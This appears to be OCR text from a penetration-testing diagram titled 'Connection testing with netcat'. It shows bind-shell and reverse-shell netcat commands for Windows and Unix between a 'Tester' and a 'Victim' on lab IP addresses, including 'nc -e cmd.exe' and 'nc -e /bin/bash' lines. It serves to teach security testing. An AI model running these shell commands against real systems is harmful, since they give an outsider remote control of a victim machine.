 Connection testing with netcat
#Binding
Tester
Victim
10.10.10.20
10.10.10.10
kali# nc 10.10.10.10 4444
[Windows OS]
C:\>nc.exe –vnlp 4444 -e cmd.exe
[Unix OS]
Root# nc –vnlp 4444 –e /bin/bash
Connection testing with netcat
#Reverse
Tester
Victim
10.10.10.20
10.10.10.10
kali# nc -vnlp 4444
[Windows OS]
C:\> nc.exe 10.10.10.20 4444 -e cmd.exe
[Unix OS]
Root#nc 10.10.10.20 4444 –e /bin/bash